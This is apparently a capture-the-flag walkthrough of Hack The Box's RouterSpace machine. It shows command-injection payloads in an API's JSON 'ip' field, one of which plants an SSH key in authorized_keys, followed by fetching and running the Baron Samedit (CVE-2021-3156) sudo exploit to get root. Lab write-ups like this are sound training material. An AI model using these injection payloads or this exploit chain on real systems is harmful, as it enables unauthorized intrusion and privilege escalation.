RouterSpace - [HTB]
![Cover Image for RouterSpace - [HTB]](/assets/images/blog/RouterSpace-htb/RouterSpace.png)

Table of Contents
Introduction
Router Space is an easy Linux machine from Hack The Box where the attacker will have to perform dynamic analysis of an Android application to discover an endpoint vulnerable to Remote Code Execution. Finally, it will have to exploit the baron (CVE-2021-3156) vulnerability for becoming root.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/RouterSpace$ sudo nmap -sS -p- -n -T4 -oN AllPorts.txt 10.129.143.190
Nmap scan report for 10.129.143.190
Host is up (0.18s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThen, we continue with a deeper scan of every opened port, getting more information about each service.
# Nmap 7.92 scan initiated Sun Feb 27 15:18:37 2022 as: nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,80 10.129.143.190
Nmap scan report for 10.129.143.190
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-80907
| Content-Type: text/html; charset=utf-8
| Content-Length: 82
| ETag: W/"52-RPnEN6U0olr7FN/BULZQ7dSB2Wk"
| Date: Sun, 27 Feb 2022 20:18:45 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: NBs PQ ta tol D GjJ8lUc }
[...]
# Nmap done at Sun Feb 27 15:19:08 2022 -- 1 IP address (1 host up) scanned in 31.24 secondsLooking at port 80 appears a web page where we can download an application.
Using [dex2jar](https://sourceforge.net/projects/dex2jar/files/dex2jar-2.0.zip/download?use_mirror=jztkft\&r=https%3A%2F%2Fsourceforge.net%2Fprojec ts%2Fdex2jar%2Ffiles%2Flatest%2Fdownload) for static analysis is not useful for this machine. So we need to continue with a dynamic analysis.
To do so, we can use anbox to emulate an Android device and install the application.
# ANBOX INSTALLATION
sudo apt update
sudo su -
apt install snap snapd dkms -y
snap install --devmode --beta anbox
systemctl enable --now snapd apparmor
modprobe ashmem_linux
modprobe binder_linux
snap start anbox
exit
# ANBOX EXECUTE
export PATH=$PATH:/snap/bin
EGL_PLATFORM=x11 anbox.appmgr After installing anbox, we can install the application on the emulator and proxy all web requests through Burp Suite.
kali@kali:/tmp$ sudo apt install adb -y
# LIST DEVICES
kali@kali:/tmp$ adb devices
List of devices attached
emulator-5558 device
# CHECK WE HAVE CONNECTION
kali@kali:/tmp$ adb -s emulator-5558 shell
x86_64:/ $ whoami
shell
x86_64:/ $ exit
# INSTALL THE APPLICATION
adb install /media/sf_2_VM_Shares/HTB/RouterSpace/RouterSpace.apk
# SET UP THE PROXY

adb shell settings put global http_proxy <HTB_VPN_IP>:8080 Finally, we need to set up burp suite to listen on all interfaces.

After accessing the application, we receive a web request with a JSON string, which responds an IP.
Exploitation
After some trial an error we can see that is vulnerable to command injection.
Request:
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
Host: routerspace.htb
User-Agent: RouterSpaceAgent
Accept: Application/json, text/plain, */*
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 18
{ "ip":"; id"}
Response:
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-81815
Content-Type: application/json; charset=utf-8
Content-Length: 53
ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
Date: Sun, 27 Feb 2022 22:20:11 GMT
Connection: close
"\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
In order to obtain a shell, we need to append our public ssh key into paul's authroized_keys file.
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
Host: routerspace.htb
User-Agent: RouterSpaceAgent
Accept: Application/json, text/plain, */*
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 616
{ "ip":"; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRP5tBeDRlasVolslKLu12YXWbAn9/frUTFy2G6xKxb977aXJWqygm1lNHScqz9PFNLdL3e6fN8fTHr3kjO0fX4JQf98aj9d+vkPgU0mPrPdXdGp9hi2inKPR8I939Dch1vSxmGPpDazSRe/zDjFd0aoDrT2KoH7CofVZOMt1TAbcaVlwcmxdYR6qXTJn4wZYQVjCJCqEEiuT6lWtsi0DpnSFWryD/lIJfm6/IYLMgc6R58jpqVzdKPzV1GB+QmdPL1aMNXaLxi7z9zzGrmlaApyyKeBwnnHIOaKlgZGX2VeExgi4en1i7/tnLG40SJ5YDsAwMCD4ZRCx7drAhEBmQ2Hg55h40cbjohKJx3bM6aRTvznZeBlCYEW/V2zAbsa4XjnRzHhjVTFVp0z3Xyiobx8hUAbZ7ciD/uX8VuZc2d/qqDEIEGA9jJFzhg9aDdEC6xiIwLawZBC8X84iYxfAj0OF7iHONPwB8EGZjXkggWj94CviKPKRFXdGfweBUky0= kali@kali' > /home/paul/.ssh/authorized_keys"}
Then we can access the machine as Paul through SSH.
kali@kali:/tmpS$ ssh -i id_rsa paul@routerspace.htb
[...]
paul@routerspace:~$ cat /root/root.txt
[CENSORED]Privilege Escalation
To escalate privileges we can use linux-exploit-suggester in order to find vulnerabilities on the system.
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
kali@kali:~/UTILS$ scp les.sh paul@routerspace.htb:/tmp
paul@routerspace:~$ cd /tmp/
paul@routerspace:/tmp$ chmod +x les.sh
paul@routerspace:/tmp$ ./les.sh
[...]
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
In this case, the machine is vulnerable to CVE-2021-3156.
kali@kali:/tmp$ wget https://codeload.github.com/blasty/CVE-2021-3156/zip/main
kali@kali:/tmp$ unzip main
kali@kali:/tmp$ tar -cvzf CVE-2021-3156-main.tar.gz CVE-2021-3156-main/
kali@kali:/tmp$ scp CVE-2021-3156-main.tar.gz paul@routerspace.htb:/tmpAfter compiling and executing the exploit we become root.
paul@routerspace:/tmp$ tar -xvzf CVE-2021-3156-main.tar.gz
paul@routerspace:/tmp$ cd CVE-2021-3156-main/
paul@routerspace:/tmp/CVE-2021-3156-main$ make
paul@routerspace:/tmp/CVE-2021-3156-main$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.3 LTS
Release: 20.04
Codename: focal
paul@routerspace:/tmp/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
# cat /root/root.txt
[CENSORED]